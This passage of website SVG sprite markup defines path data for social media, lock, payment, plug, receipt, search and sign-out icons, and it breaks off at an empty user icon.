    </symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C15.5229 0 20 4.47715 20 10C20 14.9912 16.3432 19.1283 11.5625 19.8785V12.8906H13.8926L14.3359 10H11.5625V8.125C11.5625 7.345 11.9387 6.58509 13.1381 6.56299C13.156 6.56267 13.174 6.5625 13.1922 6.5625H14.4531V4.10156C14.4531 4.10156 13.5767 3.95203 12.6249 3.91464C12.4889 3.9093 12.3514 3.90625 12.2146 3.90625C9.93047 3.90625 8.4375 5.29063 8.4375 7.79688V10H5.89844V12.8906H8.4375V19.8785C3.65684 19.1283 0 14.9912 0 10C0 4.47715 4.47715 0 10 0Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram">
<path d="M4.44444 0C3.2657 0 2.13524 0.468253 1.30175 1.30175C0.468253 2.13524 0 3.2657 0 4.44444V11.5556C0 12.7343 0.468253 13.8648 1.30175 14.6983C2.13524 15.5317 3.2657 16 4.44444 16H11.5556C12.7343 16 13.8648 15.5317 14.6983 14.6983C15.5317 13.8648 16 12.7343 16 11.5556V4.44444C16 3.2657 15.5317 2.13524 14.6983 1.30175C13.8648 0.468253 12.7343 0 11.5556 0H4.44444ZM13.3333 1.77778C13.8222 1.77778 14.2222 2.17778 14.2222 2.66667C14.2222 3.15556 13.8222 3.55556 13.3333 3.55556C12.8444 3.55556 12.4444 3.15556 12.4444 2.66667C12.4444 2.17778 12.8444 1.77778 13.3333 1.77778ZM8 3.55556C9.17874 3.55556 10.3092 4.02381 11.1427 4.8573C11.9762 5.6908 12.4444 6.82126 12.4444 8C12.4444 9.17874 11.9762 10.3092 11.1427 11.1427C10.3092 11.9762 9.17874 12.4444 8 12.4444C6.82126 12.4444 5.6908 11.9762 4.8573 11.1427C4.02381 10.3092 3.55556 9.17874 3.55556 8C3.55556 6.82126 4.02381 5.6908 4.8573 4.8573C5.6908 4.02381 6.82126 3.55556 8 3.55556ZM8 5.33333C7.64969 5.33345 7.30284 5.40256 6.97924 5.53673C6.65564 5.67089 6.36164 5.86748 6.11401 6.11527C5.86639 6.36306 5.67 6.65719 5.53605 6.98088C5.4021 7.30457 5.33322 7.65147 5.33333 8.00178C5.33345 8.35209 5.40256 8.69894 5.53673 9.02254C5.67089 9.34614 5.86748 9.64014 6.11527 9.88776C6.36306 10.1354 6.65719 10.3318 6.98088 10.4657C7.30457 10.5997 7.65147 10.6686 8.00178 10.6684C8.70926 10.6682 9.38767 10.3869 9.88776 9.88651C10.3879 9.38608 10.6687 8.70748 10.6684 8C10.6682 7.29252 10.3869 6.61411 9.88651 6.11401C9.38608 5.61392 8.70748 5.3331 8 5.33333Z" fill="currentColor" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" fill="#101111" viewBox="-5 -5 522 522" id="social-twitter">
  <path d="M403.2 24h78.528l-171.52 196.544L512 488h-157.984l-123.744 -162.24 -141.6 162.24H10.112l183.456 -210.24L0 24h162.016l111.84 148.256L403.232 24Zm-27.52 416.896h43.52L138.336 68.64H91.68z" stroke-width="32" />
</symbol><symbol viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-youtube">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.5399 0.339985L18.9999 0.489985C20.7284 0.685348 22.0264 2.1607 21.9999 3.89999V12.1C22.0264 13.8393 20.7284 15.3146 18.9999 15.51L17.5999 15.66C13.2315 16.11 8.82835 16.11 4.45991 15.66L2.99991 15.51C1.27143 15.3146 -0.0265361 13.8393 -9.13677e-05 12.1V3.89999C-0.0265361 2.1607 1.27143 0.685348 2.99991 0.489985L4.39991 0.339985C8.76835 -0.109992 13.1715 -0.109992 17.5399 0.339985ZM10.1099 11.22L13.9999 8.61999H14.0599C14.2695 8.48341 14.3959 8.25017 14.3959 7.99999C14.3959 7.7498 14.2695 7.51656 14.0599 7.37999L10.1699 4.77999C9.94024 4.62475 9.64368 4.60885 9.39873 4.73865C9.15379 4.86845 9.00041 5.12278 8.99991 5.39999V10.6C9.01281 10.8581 9.15765 11.0913 9.38324 11.2173C9.60883 11.3433 9.8834 11.3443 10.1099 11.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.3191 23.2554H12.7725V15.7H11V12.7885H12.7725V11.0419C12.7725 8.66844 13.7731 7.25537 16.6163 7.25537H18.9831V10.1669H17.5043C16.3972 10.1669 16.3236 10.5733 16.3236 11.3327L16.3191 12.7885H19L18.686 15.7H16.3191V23.2554Z" fill="white" />
</symbol><symbol viewBox="0 0 10 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook-v2">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.64892 20.0205H2.21557V10.5763H0V6.93692H2.21557V4.75372C2.21557 1.78685 3.4664 0.0205078 7.0204 0.0205078H9.97893V3.6599H8.13041C6.74651 3.6599 6.65447 4.16791 6.65447 5.11722L6.64892 6.93692H10L9.60745 10.5763H6.64892V20.0205Z" fill="#101111" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<g clip-path="url(#social-instagram-c_clip0_1502_20794)">
<path d="M15.0003 9.24272C16.9583 9.24272 17.1903 9.25005 17.9637 9.28539C18.4286 9.2908 18.8891 9.37627 19.325 9.53805C19.6437 9.65546 19.9319 9.84296 20.1683 10.0867C20.4121 10.3232 20.5996 10.6114 20.717 10.9301C20.8788 11.366 20.9642 11.8265 20.9697 12.2914C21.005 13.0647 21.0123 13.2967 21.0123 15.2547C21.0123 17.2127 21.005 17.4447 20.9697 18.2181C20.9642 18.683 20.8788 19.1435 20.717 19.5794C20.5949 19.8957 20.408 20.183 20.1683 20.4227C19.9286 20.6624 19.6413 20.8493 19.325 20.9714C18.8891 21.1332 18.4286 21.2186 17.9637 21.2241C17.1903 21.2594 16.9583 21.2667 15.0003 21.2667C13.0423 21.2667 12.8103 21.2594 12.037 21.2241C11.5721 21.2186 11.1116 21.1332 10.6757 20.9714C10.357 20.854 10.0688 20.6665 9.83233 20.4227C9.58857 20.1863 9.40106 19.898 9.28366 19.5794C9.12188 19.1435 9.03641 18.683 9.03099 18.2181C8.99566 17.4447 8.98833 17.2127 8.98833 15.2547C8.98833 13.2967 8.99566 13.0647 9.03099 12.2914C9.03641 11.8265 9.12188 11.366 9.28366 10.9301C9.40106 10.6114 9.58857 10.3232 9.83233 10.0867C10.0688 9.84296 10.357 9.65546 10.6757 9.53805C11.1116 9.37627 11.5721 9.2908 12.037 9.28539C12.8103 9.25005 13.0423 9.24272 15.0003 9.24272ZM15.0003 7.92139C13.009 7.92139 12.759 7.93005 11.977 7.96539C11.3687 7.97796 10.7669 8.09313 10.197 8.30605C9.70936 8.49483 9.26659 8.78351 8.89713 9.15355C8.52767 9.52358 8.23968 9.96679 8.05166 10.4547C7.83874 11.0247 7.72356 11.6264 7.71099 12.2347C7.67566 13.0134 7.66699 13.2634 7.66699 15.2547C7.66699 17.2461 7.67566 17.4961 7.71099 18.2781C7.72356 18.8863 7.83874 19.4881 8.05166 20.0581C8.24044 20.5457 8.52912 20.9885 8.89915 21.3579C9.26919 21.7274 9.7124 22.0154 10.2003 22.2034C10.7703 22.4163 11.372 22.5315 11.9803 22.5441C12.759 22.5794 13.009 22.5881 15.0003 22.5881C16.9917 22.5881 17.2417 22.5794 18.0237 22.5441C18.6319 22.5315 19.2337 22.4163 19.8037 22.2034C20.2913 22.0146 20.7341 21.7259 21.1035 21.3559C21.473 20.9859 21.761 20.5426 21.949 20.0547C22.1619 19.4848 22.2771 18.883 22.2897 18.2747C22.325 17.4961 22.3337 17.2461 22.3337 15.2547C22.3337 13.2634 22.325 13.0134 22.2897 12.2314C22.2771 11.6231 22.1619 11.0213 21.949 10.4514C21.7602 9.96375 21.4715 9.52099 21.1015 9.15153C20.7315 8.78207 20.2883 8.49408 19.8003 8.30605C19.2304 8.09313 18.6286 7.97796 18.0203 7.96539C17.2417 7.93005 16.9917 7.92139 15.0003 7.92139Z" fill="white" />
<path d="M15.0004 11.4878C14.2555 11.4878 13.5274 11.7087 12.9081 12.1225C12.2888 12.5363 11.8061 13.1245 11.521 13.8126C11.236 14.5008 11.1614 15.258 11.3067 15.9885C11.4521 16.719 11.8107 17.3901 12.3374 17.9168C12.8641 18.4434 13.5351 18.8021 14.2657 18.9474C14.9962 19.0927 15.7534 19.0182 16.4416 18.7331C17.1297 18.4481 17.7179 17.9654 18.1317 17.3461C18.5455 16.7268 18.7664 15.9986 18.7664 15.2538C18.7664 14.255 18.3696 13.2971 17.6633 12.5908C16.9571 11.8846 15.9992 11.4878 15.0004 11.4878ZM15.0004 17.6985C14.5169 17.6985 14.0442 17.5551 13.6422 17.2865C13.2402 17.0178 12.9268 16.636 12.7418 16.1893C12.5568 15.7426 12.5084 15.2511 12.6027 14.7769C12.697 14.3026 12.9298 13.867 13.2717 13.5252C13.6136 13.1833 14.0492 12.9504 14.5234 12.8561C14.9977 12.7618 15.4892 12.8102 15.9359 12.9952C16.3826 13.1802 16.7644 13.4936 17.033 13.8956C17.3017 14.2976 17.445 14.7703 17.445 15.2538C17.445 15.9022 17.1875 16.524 16.729 16.9824C16.2706 17.4409 15.6487 17.6985 15.0004 17.6985Z" fill="white" />
<path d="M18.9152 12.2204C19.4012 12.2204 19.7952 11.8265 19.7952 11.3404C19.7952 10.8544 19.4012 10.4604 18.9152 10.4604C18.4291 10.4604 18.0352 10.8544 18.0352 11.3404C18.0352 11.8265 18.4291 12.2204 18.9152 12.2204Z" fill="white" />
</g>
<defs>
<clipPath id="social-instagram-c_clip0_1502_20794">
<rect width="16" height="16" fill="white" transform="translate(7 7.25537)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram-v2">
<path d="M10.0004 2.50469C12.4479 2.50469 12.7379 2.51386 13.7046 2.55803C14.2857 2.5648 14.8614 2.67164 15.4062 2.87386C15.8046 3.02062 16.1648 3.255 16.4604 3.55969C16.7651 3.85527 16.9995 4.21553 17.1462 4.61386C17.3485 5.15874 17.4553 5.73438 17.4621 6.31553C17.5062 7.28219 17.5154 7.57219 17.5154 10.0197C17.5154 12.4672 17.5062 12.7572 17.4621 13.7239C17.4553 14.305 17.3485 14.8807 17.1462 15.4255C16.9937 15.8209 16.7601 16.18 16.4604 16.4797C16.1607 16.7793 15.8016 17.013 15.4062 17.1655C14.8614 17.3678 14.2857 17.4746 13.7046 17.4814C12.7379 17.5255 12.4479 17.5347 10.0004 17.5347C7.55291 17.5347 7.26291 17.5255 6.29624 17.4814C5.71509 17.4746 5.13945 17.3678 4.59457 17.1655C4.19624 17.0188 3.83598 16.7844 3.54041 16.4797C3.23571 16.1841 3.00133 15.8239 2.85457 15.4255C2.65235 14.8807 2.54551 14.305 2.53874 13.7239C2.49457 12.7572 2.48541 12.4672 2.48541 10.0197C2.48541 7.57219 2.49457 7.28219 2.53874 6.31553C2.54551 5.73438 2.65235 5.15874 2.85457 4.61386C3.00133 4.21553 3.23571 3.85527 3.54041 3.55969C3.83598 3.255 4.19624 3.02062 4.59457 2.87386C5.13945 2.67164 5.71509 2.5648 6.29624 2.55803C7.26291 2.51386 7.55291 2.50469 10.0004 2.50469ZM10.0004 0.853027C7.51124 0.853027 7.19874 0.863861 6.22124 0.908027C5.46089 0.923741 4.70866 1.06771 3.99624 1.33386C3.3867 1.56984 2.83324 1.93068 2.37142 2.39323C1.90959 2.85577 1.5496 3.40979 1.31457 4.01969C1.04842 4.73211 0.904454 5.48435 0.88874 6.24469C0.844574 7.21803 0.83374 7.53053 0.83374 10.0197C0.83374 12.5089 0.844574 12.8214 0.88874 13.7989C0.904454 14.5592 1.04842 15.3114 1.31457 16.0239C1.55055 16.6334 1.9114 17.1869 2.37394 17.6487C2.83648 18.1105 3.3905 18.4705 4.00041 18.7055C4.71282 18.9717 5.46506 19.1157 6.22541 19.1314C7.19874 19.1755 7.51124 19.1864 10.0004 19.1864C12.4896 19.1864 12.8021 19.1755 13.7796 19.1314C14.5399 19.1157 15.2922 18.9717 16.0046 18.7055C16.6141 18.4696 17.1676 18.1087 17.6294 17.6462C18.0912 17.1836 18.4512 16.6296 18.6862 16.0197C18.9524 15.3073 19.0964 14.555 19.1121 13.7947C19.1562 12.8214 19.1671 12.5089 19.1671 10.0197C19.1671 7.53053 19.1562 7.21803 19.1121 6.24053C19.0964 5.48018 18.9524 4.72794 18.6862 4.01553C18.4503 3.40598 18.0894 2.85253 17.6269 2.3907C17.1643 1.92888 16.6103 1.56889 16.0004 1.33386C15.288 1.06771 14.5358 0.923741 13.7754 0.908027C12.8021 0.863861 12.4896 0.853027 10.0004 0.853027Z" fill="#101111" />
<path d="M10.0005 5.31104C9.06942 5.31104 8.15927 5.58713 7.38512 6.10439C6.61098 6.62166 6.00761 7.35687 5.65131 8.21705C5.29501 9.07724 5.20178 10.0238 5.38342 10.9369C5.56506 11.8501 6.01341 12.6889 6.67177 13.3472C7.33012 14.0056 8.16892 14.4539 9.08208 14.6356C9.99525 14.8172 10.9418 14.724 11.802 14.3677C12.6621 14.0114 13.3973 13.408 13.9146 12.6339C14.4319 11.8597 14.708 10.9496 14.708 10.0185C14.708 8.77003 14.212 7.57266 13.3292 6.68983C12.4463 5.807 11.249 5.31104 10.0005 5.31104ZM10.0005 13.0744C9.39608 13.0744 8.80527 12.8951 8.30274 12.5594C7.80021 12.2236 7.40854 11.7463 7.17725 11.188C6.94596 10.6296 6.88544 10.0151 7.00335 9.42237C7.12126 8.8296 7.4123 8.2851 7.83967 7.85774C8.26704 7.43037 8.81153 7.13933 9.40431 7.02142C9.99708 6.90351 10.6115 6.96403 11.1699 7.19531C11.7283 7.4266 12.2055 7.81828 12.5413 8.32081C12.8771 8.82333 13.0563 9.41415 13.0563 10.0185C13.0563 10.829 12.7344 11.6063 12.1613 12.1793C11.5882 12.7524 10.8109 13.0744 10.0005 13.0744Z" fill="#101111" />
<path d="M14.8937 6.22686C15.5012 6.22686 15.9937 5.73437 15.9937 5.12686C15.9937 4.51934 15.5012 4.02686 14.8937 4.02686C14.2862 4.02686 13.7937 4.51934 13.7937 5.12686C13.7937 5.73437 14.2862 6.22686 14.8937 6.22686Z" fill="#101111" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" viewBox="0 0 512 512" id="social-twitter-c">
<rect y="0.255371" width="512" height="512" rx="512" fill="#101111" />
<path fill="#fff" fill-rule="nonzero" d="M318.64 157.549h33.401l-72.973 83.407 85.85 113.495h-67.222l-52.647-68.836-60.242 68.836h-33.423l78.052-89.212-82.354-107.69h68.924l47.59 62.917 55.044-62.917zm-11.724 176.908h18.51L205.95 176.493h-19.86l120.826 157.964z" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-youtube-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9428 10.1554C22.395 10.6735 22.5546 11.8463 22.5546 11.8463C22.5546 11.8463 22.7142 13.2372 22.7142 14.6281V15.9099C22.7142 17.2735 22.5546 18.6645 22.5546 18.6645C22.5546 18.6645 22.395 19.8372 21.9428 20.3554C21.3862 20.9778 20.7575 21.033 20.4456 21.0604C20.4295 21.0618 20.4143 21.0631 20.3999 21.0645C18.2453 21.2554 14.9999 21.2554 14.9999 21.2554C14.9999 21.2554 10.9832 21.2281 9.75955 21.0918C9.69453 21.0764 9.61446 21.0649 9.52341 21.0518C9.13022 20.9951 8.53227 20.909 8.05707 20.3554C7.60488 19.8372 7.44526 18.6645 7.44526 18.6645C7.44526 18.6645 7.28564 17.3009 7.28564 15.9099V14.6281C7.28564 13.2372 7.44526 11.8463 7.44526 11.8463C7.44526 11.8463 7.57825 10.6736 8.05707 10.1554C8.61363 9.53291 9.24234 9.47773 9.55428 9.45035C9.57036 9.44894 9.58559 9.44761 9.59993 9.44627C11.7546 9.28265 14.9999 9.25537 14.9999 9.25537C14.9999 9.25537 18.2453 9.28265 20.3999 9.44627C20.4222 9.44834 20.4465 9.45026 20.4728 9.45232C20.7931 9.47748 21.402 9.52532 21.9428 10.1554ZM13.1372 18.4192V12.501L18.1914 15.5283L13.1372 18.4192Z" fill="white" />
</symbol><symbol viewBox="0 0 30 28" xmlns="http://www.w3.org/2000/svg" id="like">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m18.741 11.63 1.837-3.686c0.3732-0.73309 0.5566-1.5481 0.5333-2.3704v-0.46222c0-0.11826-0.0115-0.23382-0.0335-0.34562-1e-3 -0.00477-0.0019-0.00953-0.0029-0.01429-0.0141-0.06846-0.0321-0.13548-0.0538-0.20081-2e-4 -5.9e-4 -4e-4 -0.00118-6e-4 -0.00176-0.2353-0.70617-0.9017-1.2153-1.6869-1.2153h-0.166c-0.2525 0.00188-0.4762 0.16365-0.557 0.40296l-0.7111 2.1096c-0.2206 0.65833-0.7188 1.1868-1.363 1.4459l-0.5096 0.20148c-0.9303 0.38132-1.7178 1.0445-2.2518 1.8963l-1.446 2.3703c-0.4323 0.6918-1.1899 1.1125-2.0053 1.1141h-0.0095-1.0548v9.4815h0.69926c0.03816-5e-4 0.07624-5e-4 0.11434 0 1.0221 0.0144 2.0026 0.4159 2.742 1.1259 0.7573 0.7581 1.7847 1.1844 2.8562 1.1852h7.3956c0.9671-0.0039 1.8348-0.5949 2.1926-1.4933l1.2681-3.1645c0.335-0.841 0.5079-1.7377 0.5097-2.6429v-3.366c0-1.3091-1.0613-2.3703-2.3704-2.3703h-5.9259zm4.3071-2.6667h1.6188c2.7819 0 5.037 2.2552 5.037 5.037v3.3713c-0.0024 1.2413-0.2395 2.471-0.6988 3.6242l-0.0022 0.0054-1.266 3.1591c-3e-4 1e-3 -7e-4 0.0019-0.0011 0.0028-0.761 1.9076-2.6041 3.1623-4.6581 3.1705l-0.0108 1e-4h-7.3975c-1.7659-0.0013-3.4595-0.6988-4.7139-1.9403-0.2595-0.243-0.6032-0.3761-0.95906-0.3711l-0.01884 3e-4h-1.2169c-0.59762 0.6896-1.4799 1.1259-2.4642 1.1259h-2.3704c-1.8 0-3.2593-1.4592-3.2593-3.2593v-10.667c0-1.8001 1.4592-3.2593 3.2593-3.2593h2.3704c1.0395 0 1.9653 0.4866 2.5621 1.2444h1.294l1.3544-2.2204 0.0087-0.01386c0.8301-1.3239 2.054-2.3546 3.4998-2.9472l0.0155-0.00633 0.3842-0.15189 0.6689-1.9846c0.4446-1.3162 1.6745-2.206 3.0637-2.2163l0.0099-7.3e-5h0.1759c2.4546 0 4.4444 1.9898 4.4444 4.4444v0.4286c0.0269 1.1832-0.2234 2.3554-0.7299 3.4232zm-16.455 2.7459c-0.08716-0.0504-0.18836-0.0792-0.2963-0.0792h-2.3704c-0.32728 0-0.59259 0.2653-0.59259 0.5926v10.667c0 0.3273 0.26531 0.5926 0.59259 0.5926h2.3704c0.10794 0 0.20914-0.0288 0.2963-0.0793 0.17713-0.1024 0.2963-0.2939 0.2963-0.5133v-10.667c0-0.2194-0.11917-0.4109-0.2963-0.5134z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="lock">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C8.68629 2 6 4.68629 6 8V10C4.89543 10 4 10.8954 4 12V20C4 21.1046 4.89543 22 6 22H18C19.1046 22 20 21.1046 20 20V12C20 10.8954 19.1046 10 18 10V8C18 4.68629 15.3137 2 12 2ZM18 12V20H6V12H18ZM8 8V10H16V8C16 5.79086 14.2091 4 12 4C9.79086 4 8 5.79086 8 8Z" fill="currentColor" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none" id="lock-v2">
<path d="M15.8333 9.16675H4.16667C3.24619 9.16675 2.5 9.91294 2.5 10.8334V16.6667C2.5 17.5872 3.24619 18.3334 4.16667 18.3334H15.8333C16.7538 18.3334 17.5 17.5872 17.5 16.6667V10.8334C17.5 9.91294 16.7538 9.16675 15.8333 9.16675Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.83398 9.16675V5.83341C5.83398 4.72835 6.27297 3.66854 7.05437 2.88714C7.83577 2.10573 8.89558 1.66675 10.0007 1.66675C11.1057 1.66675 12.1655 2.10573 12.9469 2.88714C13.7283 3.66854 14.1673 4.72835 14.1673 5.83341V9.16675" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="payment">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.6667 3.33325H3.33333C2.41286 3.33325 1.66667 4.07944 1.66667 4.99992V14.9999C1.66667 15.9204 2.41286 16.6666 3.33333 16.6666H16.6667C17.5871 16.6666 18.3333 15.9204 18.3333 14.9999V4.99992C18.3333 4.07944 17.5871 3.33325 16.6667 3.33325ZM16.6667 4.99992V7.49992H3.33333V4.99992H16.6667ZM3.33333 9.99992V14.9999H16.6667V9.99992H3.33333Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 22 28" xmlns="http://www.w3.org/2000/svg" id="plug">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m17.667 8.6665h3.3334c0.3682 0 0.6666 0.29848 0.6666 0.66667v1.3333c0 0.3682-0.2984 0.6667-0.6666 0.6667h-0.6667v3.12c-0.0094 1.401-0.5698 2.7421-1.56 3.7333l-2.6 2.6667c-0.6733 0.6671-1.5616 1.0735-2.5067 1.1466v4.6667c0 0.3682-0.2984 0.6667-0.6666 0.6667h-4c-0.36819 0-0.66666-0.2985-0.66666-0.6667v-4.6667c-0.93979-0.0622-1.8275-0.4541-2.5067-1.1066l-2.6-2.6667c-0.99994-1.001-1.5611-2.3584-1.56-3.7733v-3.12h-0.66667c-0.36819 0-0.66666-0.2985-0.66666-0.6667v-1.3333c0-0.36819 0.29848-0.66667 0.66666-0.66667h3.3333v-7.3333c0-0.36819 0.29847-0.66667 0.66666-0.66667h1.3333c0.36819 0 0.66666 0.29848 0.66666 0.66667v7.3333h8v-7.3333c0-0.36819 0.2984-0.66667 0.6666-0.66667h1.3334c0.3682 0 0.6666 0.29848 0.6666 0.66667v7.3333zm-0.7866 7.68c0.504-0.5011 0.7872-1.1826 0.7866-1.8933v-3.12h-13.333v3.12c-5.7e-4 0.7107 0.28261 1.3922 0.78666 1.8933l2.4 2.4c0.37472 0.3752 0.88308 0.5862 1.4133 0.5867h4.1333c0.5303-5e-4 1.0387-0.2115 1.4134-0.5867l2.4-2.4z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="plus">
<path d="M19 11.5V12.5C19 12.7761 18.7761 13 18.5 13H13V18.5C13 18.7761 12.7761 19 12.5 19H11.5C11.2239 19 11 18.7761 11 18.5V13H5.5C5.22386 13 5 12.7761 5 12.5V11.5C5 11.2239 5.22386 11 5.5 11H11V5.5C11 5.22386 11.2239 5 11.5 5H12.5C12.7761 5 13 5.22386 13 5.5V11H18.5C18.7761 11 19 11.2239 19 11.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="plus-circle">
<g clip-path="url(#plus-circle_clip0_1471_48023)">
<path d="M10 18.3337C14.6024 18.3337 18.3333 14.6027 18.3333 10.0003C18.3333 5.39795 14.6024 1.66699 10 1.66699C5.39763 1.66699 1.66667 5.39795 1.66667 10.0003C1.66667 14.6027 5.39763 18.3337 10 18.3337Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 6.66699V13.3337" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M6.66667 10H13.3333" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="plus-circle_clip0_1471_48023">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="receipt">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8333 1.66675H4.16667C3.70643 1.66675 3.33333 2.03984 3.33333 2.50008V16.0501C3.3364 16.2707 3.42272 16.4821 3.575 16.6417L5.15 18.2084C5.22523 18.2894 5.33116 18.3348 5.44167 18.3334H5.68333C5.79383 18.3348 5.89977 18.2894 5.975 18.2084L7.5 16.6667C7.57693 16.5882 7.68176 16.5433 7.79167 16.5417C7.90138 16.5442 8.00589 16.589 8.08333 16.6667L9.59166 18.1751C9.6669 18.256 9.77283 18.3014 9.88333 18.3001H10.125C10.2355 18.3014 10.3414 18.256 10.4167 18.1751L11.9333 16.6667C12.0103 16.5882 12.1151 16.5433 12.225 16.5417C12.3289 16.5483 12.4267 16.5928 12.5 16.6667L14.0083 18.1751C14.0836 18.256 14.1895 18.3014 14.3 18.3001H14.5417C14.6522 18.3014 14.7581 18.256 14.8333 18.1751L16.425 16.6667C16.579 16.5115 16.6657 16.302 16.6667 16.0834V2.50008C16.6667 2.03984 16.2936 1.66675 15.8333 1.66675ZM12.9167 8.33341C13.1468 8.33341 13.3333 8.14687 13.3333 7.91675V7.08341C13.3333 6.8533 13.1468 6.66675 12.9167 6.66675H7.08333C6.85321 6.66675 6.66667 6.8533 6.66667 7.08341V7.91675C6.66667 8.14687 6.85321 8.33341 7.08333 8.33341H12.9167ZM10.4167 11.6667C10.6468 11.6667 10.8333 11.4802 10.8333 11.2501V10.4167C10.8333 10.1866 10.6468 10.0001 10.4167 10.0001H7.08333C6.85321 10.0001 6.66667 10.1866 6.66667 10.4167V11.2501C6.66667 11.4802 6.85321 11.6667 7.08333 11.6667H10.4167ZM14.45 16.2668L15 15.7167V3.33341H5V15.7001L5.56667 16.2668L6.59167 15.2417C6.74688 15.0878 6.95638 15.001 7.175 15.0001H8.38333C8.60195 15.001 8.81145 15.0878 8.96667 15.2417L10 16.2751L11.075 15.2417C11.2323 15.0858 11.4452 14.9988 11.6667 15.0001H12.8333C13.0519 15.001 13.2614 15.0878 13.4167 15.2417L13.7 15.5251L13.8333 15.6584L14.45 16.2668Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" id="search">
<path d="M16.5 16.5L12.875 12.875M14.8333 8.16667C14.8333 11.8486 11.8486 14.8333 8.16667 14.8333C4.48477 14.8333 1.5 11.8486 1.5 8.16667C1.5 4.48477 4.48477 1.5 8.16667 1.5C11.8486 1.5 14.8333 4.48477 14.8333 8.16667Z" stroke="#101111" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="signout">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" fill="#B2D235" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" stroke="white" />
</symbol><symbol viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="signout-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" fill="#B2D235" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" stroke="white" />
</symbol><symbol viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" id="user">
